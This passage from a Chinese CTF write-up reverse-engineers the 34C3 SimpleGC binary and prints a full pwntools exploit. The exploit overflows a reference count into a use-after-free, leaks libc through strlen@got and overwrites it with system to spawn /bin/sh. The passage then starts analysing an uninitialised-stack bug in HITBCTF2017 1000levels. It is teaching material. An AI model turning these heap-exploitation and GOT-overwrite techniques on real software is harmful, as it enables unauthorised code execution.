| |||| ; JMP XREF from 0x00401418 (sub.Enter_index:_31b)
| |||| ; JMP XREF from 0x004013c8 (sub.Enter_index:_31b)
| ````-> 0x00401433 mov rax, qword [local_8h]
| 0x00401437 xor rax, qword fs:[0x28]
| ,=< 0x00401440 je 0x401447
| | 0x00401442 call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00401440 (sub.Enter_index:_31b)
| `-> 0x00401447 leave
\ 0x00401448 ret

```

该函数有两种操作：

- 输入 "y" 时：修改 users[i]->group，于是所有具有相同 group 的 user->group 都被修改了。这样的问题是会造成有两个同名 group 的存在。
- 输入 "n" 时：如果 group 已经存在，则将 group->ref\_count 加 1，并设置 users[i]->group 赋值为 group->group\_name。否则新建一个 new\_group，将 group\_ref\_count 设置为 1，同样将 users[i]->group 赋值为 new\_group->group\_name。这里同样存在问题，当修改了一个 user 的 group 之后，原 group->ref\_count 并没有减 1，可能会造成溢出。

## delete a user

最后是删除 user 的操作：

```

[0x00400a60]> pdf @ sub.Enter_index:_1c4
/ (fcn) sub.Enter_index:_1c4 186
| sub.Enter_index:_1c4 ();
| ; var int local_14h @ rbp-0x14

```

```

| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00401585 (main)
| 0x004011c4 push rbp
| 0x004011c5 mov rbp, rsp
| 0x004011c8 sub rsp, 0x20
| 0x004011cc mov rax, qword fs:[0x28]
; [0x28:8]=-1 ; '(' ; 40
| 0x004011d5 mov qword [local_8h], rax
| 0x004011d9 xor eax, eax
| 0x004011db mov edi, str.Enter_index:
; 0x4016d5 ; "Enter index: "
| 0x004011e0 mov eax, 0
| 0x004011e5 call sym.imp.printf
; int printf(const char *format)
| 0x004011ea lea rax, [local_10h]
| 0x004011ee mov esi, 4
| 0x004011f3 mov rdi, rax
| 0x004011f6 call sub.read_b56
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x004011fb lea rax, [local_10h]
| 0x004011ff mov rdi, rax
| 0x00401202 call sym.imp atoi
; int atoi(const char *str)
| 0x00401207 mov dword [local_14h], eax
| 0x0040120a cmp dword [local_14h], 0x5f
; [0x5f:4]=-1 ; '_' ; 95
| ,=< 0x0040120e jbe 0x40121c
; 检查索引 i 是否超出最大值
| | 0x00401210 mov edi, str.invalid_index
; 0x4016e3 ; "invalid index"
| | 0x00401215 call sym.imp.puts
; int puts(const char *s)
| ,==< 0x0040121a jmp 0x401268
| || ; JMP XREF from 0x0040120e (sub.Enter_index:_1c4)
| |`-> 0x0040121c mov eax, dword [local_14h]
| | 0x0040121f mov rax, qword [rax*8 + 0x6020e0]
; [0x6020e0:8]=0 ; 取出 users[i]
| | 0x00401227 test rax, rax
| | ,=< 0x0040122a je 0x401267

```

```

; 如果 users[i] 为 0，函数结束
|| 0x0040122c mov eax, dword [local_14h]
; 否则继续
|| 0x0040122f mov rax, qword [rax*8 + 0x6020e0]
; [0x6020e0:8]=0
|| 0x00401237 mov rax, qword [rax + 0x10]
; [0x10:8]=-1 ; 16 ; 取出 users[i]->group
|| 0x0040123b mov rdi, rax
|| 0x0040123e call sub.strcmp_139
; 将对应的 group->ref_count 减 1
|| 0x00401243 mov eax, dword [local_14h]
|| 0x00401246 mov rax, qword [rax*8 + 0x6020e0]
; [0x6020e0:8]=0 ; 取出 users[i]
|| 0x0040124e mov rdi, rax
|| 0x00401251 call sym.imp.free
; void free(void *ptr) ; 释放 users[i]
|| 0x00401256 mov eax, dword [local_14h]
|| 0x00401259 mov qword [rax*8 + 0x6020e0], 0
; [0x6020e0:8]=0 ; 将 users[i] 置为 0
,===< 0x00401265 jmp 0x401268
||| ; JMP XREF from 0x0040122a (sub.Enter_index:_1c4)
||`-> 0x00401267 nop
|| ; JMP XREF from 0x00401265 (sub.Enter_index:_1c4)
|| ; JMP XREF from 0x0040121a (sub.Enter_index:_1c4)
`--> 0x00401268 mov rax, qword [local_8h]
0x0040126c xor rax, qword fs:[0x28]
,=< 0x00401275 je 0x40127c
| 0x00401277 call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
| ; JMP XREF from 0x00401275 (sub.Enter_index:_1c4)
`-> 0x0040127c leave
\ 0x0040127d ret

```

其中调用了函数 `sub.strcmp_139()`，如下：

```

[0x00400a60]> pdf @ sub.strcmp_139
/ (fcn) sub.strcmp_139 139
| sub.strcmp_139 (int arg_5fh);
| ; var int local_18h @ rbp-0x18

```

```

| ; var int local_2h @ rbp-0x2
| ; arg int arg_5fh @ rbp+0x5f
| ; CALL XREF from 0x0040123e (sub.Enter_index:_1c4)
| 0x00401139 push rbp
| 0x0040113a mov rbp, rsp
| 0x0040113d sub rsp, 0x20
| 0x00401141 mov qword [local_18h], rdi
; [local_18h] 赋值为传入的 group
| 0x00401145 mov word [local_2h], 0
; 循环计数 i, 初始化为 0
|,< 0x0040114b jmp 0x4011ba
| ; JMP XREF from 0x004011bf (sub.strcmp_139)
|.-> 0x0040114d movzx eax, word [local_2h]
|:| 0x00401151 cdqe
|:| 0x00401153 mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0 ; 取出 groups[i]
|:| 0x0040115b test rax, rax
|,==< 0x0040115e je 0x4011b4
; 如果 groups[i] 为 0, 进行下一次循环, 即取出第一个不为 0 的 group[i]
|:| 0x00401160 movzx eax, word [local_2h]
|:| 0x00401164 cdqe
|:| 0x00401166 mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0
|:| 0x0040116e mov rdx, qword [rax]
; 取出 groups[i]->group_name
|:| 0x00401171 mov rax, qword [local_18h]
; 取出传入的 group
|:| 0x00401175 mov rsi, rdx
|:| 0x00401178 mov rdi, rax
|:| 0x0040117b call sym.imp.strcmp
; 进行比较
|:| 0x00401180 test eax, eax
|,==< 0x00401182 jne 0x4011b5
; 如果不相等, 进行下一次循环
||:| 0x00401184 movzx eax, word [local_2h]
; 否则继续
||:| 0x00401188 cdqe
||:| 0x0040118a mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0

```

```

| ||:| 0x00401192 movzx eax, byte [rax + 8]
| ; [0x8:1]=255 ; 8 ; 取出 groups[i]->ref_count
| ||:| 0x00401196 test al, al
| ,=====< 0x00401198 je 0x4011b5
| ; 如果 ref_count 为 0，继续下一次循环
| |||:| 0x0040119a movzx eax, word [local_2h]
| ; 否则继续
| |||:| 0x0040119e cdqe
| |||:| 0x004011a0 mov rax, qword [rax*8 + 0x6023e0]
| ; [0x6023e0:8]=0
| |||:| 0x004011a8 movzx edx, byte [rax + 8]
| ; [0x8:1]=255 ; 8 ; 取出 groups[i]->ref_count
| |||:| 0x004011ac sub edx, 1
| ; 将 ref_count 减 1
| |||:| 0x004011af mov byte [rax + 8], dl
| ; 将低字节放回
| ,=====< 0x004011b2 jmp 0x4011b5
| ||||:| ; JMP XREF from 0x0040115e (sub.strcmp_139)
| |||`---> 0x004011b4 nop
| ||| :| ; JMP XREF from 0x00401182 (sub.strcmp_139)
| ||| :| ; JMP XREF from 0x00401198 (sub.strcmp_139)
| ||| :| ; JMP XREF from 0x004011b2 (sub.strcmp_139)
| ```---> 0x004011b5 add word [local_2h], 1
| ; 循环计数 + 1
| :| ; JMP XREF from 0x0040114b (sub.strcmp_139)
| :`-> 0x004011ba cmp word [local_2h], 0x5f
| ; [0x5f:2]=0xffff ; '_' ; 95
| `=< 0x004011bf jbe 0x40114d
| ; 继续循环
| 0x004011c1 nop
| 0x004011c2 leave
\ 0x004011c3 ret

```

该函数的作用是遍历 `groups` 寻找与传入 `group` 相同的 `groups[i]`，然后将 `groups[i]->ref_count` 减 1。这里有个问题，正如我们在 edit-a-group 分析的，通过修改 `group`，可能使 `groups` 中存在两个同名的 `group`，那么根据这里的逻辑，这两个同名的 `group` 的 `ref_count` 都会被减去 1，可能导致 UAF 漏洞。

然后是删除 user 的过程中，只释放了 user 本身和 user->group，而 user->name 没有被释放。可能导致信息泄漏。

## 漏洞利用

逆向分析完成，来简单地总结一下。

- 两个结构体和两个由结构体指针构成的数组：

```
struct group {
 char *group_name;
 uint8_t ref_count;
} group;

struct user {
 uint8_t age;
 char *name;
 char *group;
} user;

struct user *users[0x60]; // 0x6020e0
struct group *groups[0x60]; // 0x6023e0
```

- 添加 user 时将创建 user 结构体，name 字符串两个 chunk
- 新建 group 时将创建 group 结构体，group\_name 字符串两个 chunk
- group 本身和 group->group\_name 由 GC 线程来释放
- user 在删除时释放了 user 本身，group->ref\_count 减 1，而 user->name 将导致信息泄漏
- ref\_count 类型为 uint8\_t 且在修改组是不会减 1，将导致溢出（例如：0x100 和 0x0），使 GC 进行释放 group 的操作
- 如果有两个同名的 group，两个 user 分别指向这两个 group，那么释放其中一个 user 时，另一个也会被释放，造成 UAF

然后是关于 tcache 的问题。在这个程序中有两个线程，thread-1 为主线程，thread-2 为 GC 线程，它们都有自己的 tcache。程序中所有 chunk 的分配工作都由 thread-1 执行，thread-2 只释放 (group 和 group\_name) 不分配，所以在它的

tcache bins 被装满以后所有该线程释放的 fast chunk 都被放进 fastbins 中。而 fastbins 是进程公用的，所以会被主线程在分配时使用。

第一种方法，我们利用 ref\_count 溢出的 UAF。

## overflow

首先我们来溢出 ref\_count：

```
def overflow():
 sleep(1)
 for i in range(0x100-1):
 add_user('a'*8, 'A'*4)
 edit_group(0, 'n', 'B'*4)
 delete_user(0)

 add_user('a'*8, 'A'*4) # overflow ref_count
 sleep(2) # group_name and group freed by GC
```

首先说一下 for 循环，前几次当 thread-2 的 tcache 还未装满时，它的操作和下面类似（顺序可能不同）：

```
user: malloc(24)=0x6033c0 <= thread-1 tcache
name: malloc(9)=0x6034a0
group_name: malloc(24)=0x6034c0
group: malloc(16)=0x6034e0

user: free(0x6033c0) => thread-1 tcache

group_name: free(0x6034c0) => thread-2 tcache
group: free(0x6034e0) => thread-2 tcache
```

当 thread-2 tcache 装满时，它释放的 chunk 都会被放进 fastbins，于是就可以被 thread-1 取出，下面是第 4 和第 5 次循环：

```

user: malloc(24)=0x6033c0 <= thread-1 tcache
name: malloc(9)=0x603500
group_name: malloc(24)=0x603520
group: malloc(16)=0x603540

user: free(0x6033c0) => thread-1 tcache

group_name: free(0x603520) => thread-2 tcache
group: free(0x603540) => fastbin

```

```

user: malloc(24)=0x6033c0 <= thread-1 tcache
name: malloc(9)=0x603540 <== fastbin
group_name: malloc(24)=0x603560
group: malloc(16)=0x603580

user: free(0x6033c0) => thread-1 tcache

group_name: free(0x603560) => fastbin
group: free(0x603580) => fastbin

```

此时的 **thread-1 tcache** 和 **fastbin** 如下所示：

```

tcache: 0x6033c0
fastbin: 0x603560 -> 0x603580

```

于是第 6 次循环，在第一次从 **fastbin** 中取出 chunk 后，剩余的 chunk 会被放入 **thread-1 tcache**（逆序），然后再从 **tcache** 里取（FILO）：

```

user: malloc(24)=0x6033c0 <= tcache
name: malloc(9)=0x603580 <= fastbin (tcache: 0x603560)
group_name: malloc(24)=0x603560 <= tcache
group: malloc(16)=0x6035a0

user: free(0x6033c0) => tcache

group_name: free(0x603560) => fastbin
group: free(0x6035a0) => fastbin

```

再往后，其实都是重复这个过程。循环结束时的状态为：

```

gdb-peda$ x/4gx 0x6020e0
0x6020e0: 0x0000000000000000 0x0000000000000000
<- users[]
0x6020f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/4gx 0x6023e0
0x6023e0: 0x000000006033a0 0x0000000000000000
<- groups[]
0x6023f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/2gx 0x6033a0
0x6033a0: 0x00000000603380 0x0000000000000ff
 <- ref_count
gdb-peda$ x/2gx 0x603380
0x603380: 0x000000041414141 0x0000000000000000
 <- group_name

```

```

tcache: 0x6033c0
fastbin: 0x603560 -> 0x6054c0

```

紧接着我们再添加一个 user，导致 `ref_count` 溢出为 `0x100` 后，程序只有将低位的 `0x00` 放回 `ref_count`，于是 GC 会将 `group_name` 和 `group struct` 依次释放，放进 `fastbin`。

```

user: malloc(24)=0x6033c0 <= tcache
name: malloc(9)=0x6054c0 <= fastbin (tcache: 0x603560
; fastbin:)

fake group_name: free(0x603380) => fastbin (tcache: 0x603560 ;
fastbin: 0x603380)
fake group: free(0x6033a0) => fastbin (tcache: 0x603560 ;
fastbin: 0x603380 -> 0x6033a0)

group_name: malloc(24)=0x603560 <= tcache (tcache: ; fastbi
n: 0x603380 -> 0x6033a0)
group: malloc(16)=0x6033a0 <= fastbin (tcache: 0x603380
; fastbin:)

```

最终结果为：

```

gdb-peda$ x/4gx 0x6020e0
0x6020e0: 0x00000000006033c0 0x0000000000000000
<- users[]
0x6020f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/4gx 0x6023e0
0x6023e0: 0x0000000000000000 0x0000000000000000
<- groups[]
0x6023f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/3gx 0x6033c0
0x6033c0: 0x0000000000000003 0x000000000006054c0
<- users[0]
0x6033d0: 0x0000000000603380
 <- users[0]->group
gdb-peda$ x/2gx 0x603380
0x603380: 0x0000000000000000 0x0000000000000000
 <- ref_count

```

最后将 `groups[0]` 赋值为 0，表现为 `groups[]` 为空。但 `users[0]` 依然存在，`users[0]->group` 依然指向 `group_name` (`0x603380`)，悬指针产生。

## uaf and leak

接下来利用悬指针泄漏 libc 的地址：

```
def leak():
 add_user('b'*8, 'B'*4) # group
 strlen_got = elf.got['strlen']
 edit_group(0, "y", p64(0)+p64(strlen_got)+p64(strlen_got))

 __strlen_sse2_addr = u64(display_user(1)[13:19].ljust(8, '\0'))
 libc_base = __strlen_sse2_addr - 0xa83f0
 system_addr = libc_base + libc.symbols['system']
 log.info("__strlen_sse2 address: 0x%x" % __strlen_sse2_addr)
 log.info("libc base: 0x%x" % libc_base)
 log.info("system address: 0x%x" % system_addr)

 return system_addr
```

在执行该函数前的 tcache 如下：

```
tcache: 0x603380
```

当我们添加一个 user 时，因为 group "BBBB" 不存在，所以首先创建一个 group，然后再创建 user，这个 user struct 将从 thread-1 tcache 中取出。接下来我们修改 user[0]->group 就是修改 user[1]。我们将 strlen@got 写进去，在延迟绑定之后，它将指向 strlen 函数的地址，如下所示：

```

gdb-peda$ x/4gx 0x6020e0
0x6020e0: 0x000000000006033c0 0x00000000000603380
<-- users[]
0x6020f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/4gx 0x6023e0
0x6023e0: 0x000000000006033a0 0x0000000000000000
<-- groups[]
0x6023f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/3gx 0x6033c0
0x6033c0: 0x0000000000000003 0x00000000006054c0
<-- users[0]
0x6033d0: 0x00000000000603380
gdb-peda$ x/3gx 0x603380
0x603380: 0x0000000000000000 0x0000000000602030
<-- users[1]
0x603390: 0x00000000000602030
 <-- fake users[1]->group

```

接下来只要 display users[1]，就可以将 strlen 的地址打印出来，然而：

```

gdb-peda$ x/gx 0x602030
0x602030: 0x00007ffff7aa03f0
gdb-peda$ disassemble strlen
Dump of assembler code for function strlen:
0x00007ffff7a8bee0 <+0>: mov rax,QWORD PTR [rip+0x345f
71] # 0x7ffff7dd1e58
0x00007ffff7a8bee7 <+7>: lea rdx,[rip+0xea982]
0x7ffff7b76870 <__strlen_avx2>
0x00007ffff7a8beee <+14>: mov eax,DWORD PTR [rax+0xa8]
0x00007ffff7a8bef4 <+20>: and eax,0x20c00
0x00007ffff7a8bef9 <+25>: cmp eax,0xc00
0x00007ffff7a8befe <+30>: lea rax,[rip+0x144eb]
0x7ffff7aa03f0 <__strlen_sse2>
0x00007ffff7a8bf05 <+37>: cmov rax,rdx
0x00007ffff7a8bf09 <+41>: ret
End of assembler dump.

```

`strlen@got` 指向的并不是 `strlen` 函数，而是它里面的 `_strlen_sse2`，就很奇怪了。原因出在这次 [commit](#)。libc-2.26 中使用了 AVX2 对 `strlen` 系列函数进行优化。

那我们修改一下，反正计算偏移的方法是相同的：

```

gdb-peda$ vmmap libc
Start End Perm Name
0x00007ffff79f8000 0x00007ffff7bce000 r-xp /home/firmy/Simp
leGC/libc-2.26.so
0x00007ffff7bce000 0x00007ffff7dce000 ---p /home/firmy/Simp
leGC/libc-2.26.so
0x00007ffff7dce000 0x00007ffff7dd2000 r--p /home/firmy/Simp
leGC/libc-2.26.so
0x00007ffff7dd2000 0x00007ffff7dd4000 rw-p /home/firmy/Simp
leGC/libc-2.26.so
gdb-peda$ p 0x7ffff7aa03f0 - 0x00007ffff79f8000
$2 = 0xa83f0

```

然而就得到了 `system` 的地址。

## get shell

最后只需要修改 `strlen@got` 为 `system@got` 就可以了：

```

def overwrite(system_addr):
 edit_group(1, "y", p64(system_addr)) # strlen_got -> system_got

def pwn():
 add_user("/bin/sh", "B"*4) # system('/bin/sh')
 io.interactive()

```

```

gdb-peda$ x/gx 0x602030
0x602030: 0x00007ffff7a3fdc0
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0x7ffff7a3fdc0 <system>

```

## exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

context.log_level = 'debug'

io = process(['./sgc'], env={'LD_PRELOAD':'./libc-2.26.so'})
libc = ELF('libc-2.26.so')
elf = ELF('sgc')

def add_user(name, group):
 io.sendlineafter("Action: ", '0')
 io.sendlineafter("name: ", name)
 io.sendlineafter("group: ", group)
 io.sendlineafter("age: ", '3')

def display_group(name):
 io.sendlineafter("Action: ", '1')
 io.sendlineafter("name: ", name)

def display_user(idx):
 io.sendlineafter("Action: ", '2')
 io.sendlineafter("index: ", str(idx))
 return io.recvuntil("0: ")

def edit_group(idx, propogate, name):
 io.sendlineafter("Action: ", '3')
 io.sendlineafter("index: ", str(idx))
 io.sendlineafter("(y/n): ", propogate)
 io.sendlineafter("name: ", name)

def delete_user(idx):
 io.sendlineafter("Action: ", '4')
 io.sendlineafter("index: ", str(idx))

def overflow():
```

```

sleep(1)
for i in range(0x100-1):
 add_user('a'*8, 'A'*4)
 edit_group(0, 'n', 'B'*4)
 delete_user(0)

add_user('a'*8, 'A'*4) # overflow ref_count
sleep(2) # group_name and group freed by GC

def leak():
 add_user('b'*8, 'B'*4) # group
 strlen_got = elf.got['strlen']
 edit_group(0, "y", p64(0)+p64(strlen_got)+p64(strlen_got))

 __strlen_sse2_addr = u64(display_user(1)[13:19].ljust(8, '\0'))
 libc_base = __strlen_sse2_addr - 0xa83f0
 system_addr = libc_base + libc.symbols['system']
 log.info("__strlen_sse2 address: 0x%x" % __strlen_sse2_addr)
 log.info("libc base: 0x%x" % libc_base)
 log.info("system address: 0x%x" % system_addr)

 return system_addr

def overwrite(system_addr):
 edit_group(1, "y", p64(system_addr)) # strlen_got -> system_got

def pwn():
 add_user("/bin/sh\x00", "B"*4) # system('/bin/sh')
 io.interactive()

if __name__ == "__main__":
 overflow()
 system_addr = leak()
 overwrite(system_addr)
 pwn()

```

虽然这一切看起来都没有问题，但我在运行的时候 `system('/bin/sh')` 却执行失败了，应该是我的 `/bin/sh` 不能使用这个 `libc` 的原因：

```
LD_PRELOAD=./libc-2.26.so /bin/sh
[1] 14834 segmentation fault (core dumped) LD_PRELOAD=./libc
-2.26.so /bin/sh
```

应该换成 Ubuntu-17.10 试试。（本机Arch）

第二种方法，我们利用两个具有同名 group 的 user 释放时的 UAF。这种方法似乎与 tcache 的关系更大一点。

## 参考资料

- <https://ctftime.org/task/5137>
- <https://github.com/bkth/34c3ctf/tree/master/SimpleGC>

## 6.1.16 pwn HITBCTF2017 1000levels

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file 1000levels
1000levels: ELF 64-bit LSB shared object, x86-64, version 1 (SYS
V), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 2.6.32, BuildID[sha1]=d0381dfa29216ed7d765936155b
baa3f9501283a, not stripped
$ checksec -f 1000levels
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled PIE enabled
No RPATH No RUNPATH No 0 6 1000leve
ls
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu9) stable release versio
n 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.4.0 20160609.
```

关闭了 Canary，开启 NX 和 PIE。于是猜测可能是栈溢出，但需要绕过 ASLR。  
not stripped 可以说是很开心了。

玩一下：

```
$./1000levels
Welcome to 1000levels, it's much more difficult than before.
1. Go
2. Hint
3. Give up
Choice:
1
How many levels?
0
Coward
Any more?
1
Let's go!
=====
Level 1
Question: 0 * 0 = ? Answer:0
Great job! You finished 1 levels in 1 seconds
```

Go 的功能看起来就是让你先输入一个数，然后再输入一个数，两个数相加作为 levels，然后让你做算术。

但是很奇怪的是，如果你使用了 Hint 功能，然后第一个数输入了 0 的时候，无论第二个数是多少，仿佛都会出现无限多的 levels：

```
$./1000levels
Welcome to 1000levels, it's much more difficult than before.
1. Go
2. Hint
3. Give up
Choice:
2
NO PWN NO FUN
1. Go
2. Hint
3. Give up
Choice:
1
How many levels?
0
Coward
Any more?
1
More levels than before!
Let's go!''
=====
Level 1
Question: 0 * 0 = ? Answer:0
=====
Level 2
Question: 1 * 1 = ? Answer:1
=====
Level 3
Question: 1 * 1 = ? Answer:1
=====
Level 4
Question: 3 * 1 = ? Answer:
```

所以应该重点关注一下 Hint 功能。

## 题目解析

程序比较简单，基本上只有 Go 和 Hint 两个功能。

## hint

先来看 hint：

```
[0x0000009d0]> pdf @ sym_hint
/ (fcn) sym_hint 140
| sym_hint ();
| ; var int local_110h @ rbp-0x110
| ; CALL XREF from 0x00000fa6 (main)
| 0x00000cf0 push rbp
| 0x00000cf1 mov rbp, rsp
| 0x00000cf4 sub rsp, 0x110
| ; 开辟栈空间 rsp - 0x110
| 0x00000cfb mov rax, qword [reloc.system]
| ; [0x201fd0:8]=0
| 0x00000d02 mov qword [local_110h], rax
| ; 将 system 地址放到栈顶 [local_110h]
| 0x00000d09 lea rax, obj.show_hint
| ; 0x20208c
| 0x00000d10 mov eax, dword [rax]
| ; 取出 show_hint
| 0x00000d12 test eax, eax
| ,=< 0x00000d14 je 0xd41
| ; 当 show_hint 为 0 时
| | 0x00000d16 mov rax, qword [local_110h]
| ; 否则继续
| | 0x00000d1d lea rdx, [local_110h]
| | 0x00000d24 lea rcx, [rdx + 8]
| | 0x00000d28 mov rdx, rax
| | 0x00000d2b lea rsi, str.Hint:_p
| ; 0x111d ; "Hint: %p\n"
| | 0x00000d32 mov rdi, rcx
| | 0x00000d35 mov eax, 0
| | 0x00000d3a call sym.imp.printf
| ; 将 system 地址复制到 [local_110h+0x8]
| ,==< 0x00000d3f jmp 0xd66
| || ; JMP XREF from 0x00000d14 (sym_hint)
| |`-> 0x00000d41 lea rax, [local_110h]
| | 0x00000d48 add rax, 8
| ; 将 "NO PWN NO FUN" 复制到 [local_110h+0x8]
```

```

| | 0x00000d4c movabs rsi, 0x4e204e5750204f4e
| | 0x00000d56 mov qword [rax], rsi
| | 0x00000d59 mov dword [rax + 8], 0x5546204f
; [0x5546204f:4]=-1
| | 0x00000d60 mov word [rax + 0xc], 0x4e
; 'N' ; [0x4e:2]=0
| | ; JMP XREF from 0x00000d3f (sym_hint)
`--> 0x00000d66 lea rax, [local_110h]
| | 0x00000d6d add rax, 8
| | 0x00000d71 mov rdi, rax
| | 0x00000d74 call sym.imp.puts
; 打印出 [local_110h+0x8]
| | 0x00000d79 nop
| | 0x00000d7a leave
\ | 0x00000d7b ret

[0x0000009d0]> ir~system
vaddr=0x00201fd0 paddr=0x00001fd0 type=SET_64 system
[0x0000009d0]> is~show_hint
051 0x0000208c 0x0020208c GLOBAL OBJECT 4 show_hint

```

可以看到 `system()` 的地址被复制到栈上（`local_110h`），然后对全局变量 `show_hint` 进行判断，如果为 0，打印字符串“NO PWN NO FUN”，否则打印 `system()` 的地址。

为了绕过 ASLR，我们需要信息泄漏，如果能够修改 `show_hint`，那我们就可以得到 `system()` 的地址。但是 `show_hint` 放在 `.bss` 段上，程序开启了 PIE，地址随机无法修改。

## go

继续看 go：

```

[0x0000009d0]> pdf @ sym.go
/ (fcn) sym.go 372
| sym.go ();
| ; var int local_120h @ rbp-0x120
| ; var int local_118h @ rbp-0x118
| ; var int local_114h @ rbp-0x114
| ; var int local_110h @ rbp-0x110

```

```

| ; var int local_108h @ rbp-0x108
| ; CALL XREF from 0x00000f9f (main)
| 0x00000b7c push rbp
| 0x00000b7d mov rbp, rsp
| 0x00000b80 sub rsp, 0x120
; 开辟栈空间 rsp - 0x120
| 0x00000b87 lea rdi, str.How_many_levels
; 0x1094 ; "How many levels?"
| 0x00000b8e call sym.imp.puts
; int puts(const char *s)
| 0x00000b93 call sym.read_num
; ssize_t read(int fildes, void *buf, size_t nbytes)
| 0x00000b98 mov qword [local_120h], rax
; 读入第一个数 num1 放到 [local_120h]
| 0x00000b9f mov rax, qword [local_120h]
| 0x00000ba6 test rax, rax
| ,=< 0x00000ba9 jg 0xbb9
; num1 大于 0 时跳转
| | 0x00000bab lea rdi, str.Coward
; 0x10a5 ; "Coward"
| | 0x00000bb2 call sym.imp.puts
; int puts(const char *s)
| ,==< 0x00000bb7 jmp 0xbc7
| || ; JMP XREF from 0x00000ba9 (sym.go)
| |`-> 0x00000bb9 mov rax, qword [local_120h]
| | 0x00000bc0 mov qword [local_110h], rax
; num1 放到 [local_110h]
| | ; JMP XREF from 0x00000bb7 (sym.go)
| `--> 0x00000bc7 lea rdi, str.Any_more
; 0x10ac ; "Any more?"
| | 0x00000bce call sym.imp.puts
; int puts(const char *s)
| 0x00000bd3 call sym.read_num
; ssize_t read(int fildes, void *buf, size_t nbytes)
| 0x00000bd8 mov qword [local_120h], rax
; 读入第二个数 num2 到 [local_120h]
| 0x00000bdf mov rdx, qword [local_110h]
| 0x00000be6 mov rax, qword [local_120h]
| 0x00000bed add rax, rdx
; 两个数的和 num3 = num1 + num2

```

```

| 0x00000bf0 mov qword [local_110h], rax
| 0x00000bf7 mov rax, qword [local_110h]
| 0x00000bfe test rax, rax
| ,=< 0x00000c01 jg 0xc14
; num3 大于 0 时跳转
| | 0x00000c03 lea rdi, str.Coward
; 0x10a5 ; "Coward"
| | 0x00000c0a call sym.imp.puts
; int puts(const char *s)
| ,==< 0x00000c0f jmp 0xcee
| |`-> 0x00000c14 mov rax, qword [local_110h]
| | | 0x00000c1b cmp rax, 0x3e7
; num3 与 999 比较
| | ,=< 0x00000c21 jle 0xc3c
; num3 小于等于 999 时
| || 0x00000c23 lea rdi, str.More_levels_than_before
; 0x10b6 ; "More levels than before!"
| || 0x00000c2a call sym.imp.puts
; int puts(const char *s)
| || 0x00000c2f mov qword [local_108h], 0x3e8
; 将 num3 设为最大值 1000
| ,===< 0x00000c3a jmp 0xc4a
| || | ; JMP XREF from 0x00000c21 (sym.go)
| || |`-> 0x00000c3c mov rax, qword [local_110h]
| || | 0x00000c43 mov qword [local_108h], rax
; 把 num3 放到 [local_108h]
| || | ; JMP XREF from 0x00000c3a (sym.go)
`---> 0x00000c4a lea rdi, str.Let_s_go
; 0x10cf ; "Let's go!'''
| | 0x00000c51 call sym.imp.puts
; int puts(const char *s)
| | 0x00000c56 mov edi, 0
| | 0x00000c5b call sym.imp.time
; time_t time(time_t *timer)
| | | 0x00000c60 mov dword [local_118h], eax
| | | 0x00000c66 mov rax, qword [local_108h]
| | | 0x00000c6d mov edi, eax
; rdi = num3
| | | 0x00000c6f call sym.level_int
; 进入计算题游戏

```

```

| | 0x00000c74 test eax, eax
| | 0x00000c76 setne al
| | 0x00000c79 test al, al
| ,=< 0x00000c7b je 0xcd8
; 返回值为 0 时跳转，游戏失败
| || 0x00000c7d mov edi, 0
; 否则游戏成功
| || 0x00000c82 call sym.imp.time
; time_t time(time_t *timer)
| || 0x00000c87 mov dword [local_114h], eax
| || 0x00000c8d mov edx, dword [local_114h]
| || 0x00000c93 mov eax, dword [local_118h]
| || 0x00000c99 sub edx, eax
| || 0x00000c9b mov rax, qword [local_108h]
| || 0x00000ca2 lea rcx, [local_120h]
| || 0x00000ca9 lea rdi, [rcx + 0x20]
; "@"
| || 0x00000cad mov ecx, edx
| || 0x00000caf mov rdx, rax
| || 0x00000cb2 lea rsi, str.Great_job__You_finished
_d_levels_in__d_seconds ; 0x10e0 ; "Great job! You finished %d
levels in %d seconds\n"
| || 0x00000cb9 mov eax, 0
| || 0x00000cbe call sym.imp.sprintf
; int sprintf(char *s,
| || 0x00000cc3 lea rax, [local_120h]
| || 0x00000cca add rax, 0x20
| || 0x00000cce mov rdi, rax
| || 0x00000cd1 call sym.imp.puts
; int puts(const char *s)
| ,==< 0x00000cd6 jmp 0xce4
| ||| ; JMP XREF from 0x00000c7b (sym.go)
| ||`-> 0x00000cd8 lea rdi, str.You_failed.
; 0x1111 ; "You failed."
| || 0x00000cdf call sym.imp.puts
; int puts(const char *s)
| || ; JMP XREF from 0x00000cd6 (sym.go)
`---> 0x00000ce4 mov edi, 0
| | 0x00000ce9 call sym.imp.exit
; void exit(int status)

```

```

| | ; JMP XREF from 0x00000c0f (sym.go)
| `--> 0x00000cee leave
\ 0x00000cef ret

```

可以看到第一个数 num1 被读到 local\_120h，如果大于 0，num1 被复制到 local\_110h，然后读取第二个数 num2 到 local\_120h，将两个数相加再存到 local\_110h。但是如果 num1 小于等于 0，程序会直接执行读取 num2 到 local\_120h 的操作，然后读取 local\_110h 的数值作为 num1，将两数相加。整个过程都没有对 local\_110h 进行初始化，程序似乎默认了 local\_110h 的值是 0，然而事实并非如此。回想一下 hint 操作，放置 system 的地址正是 local\_110h（两个函数的 rbp 相同）。这是一个内存未初始化造成的漏洞。

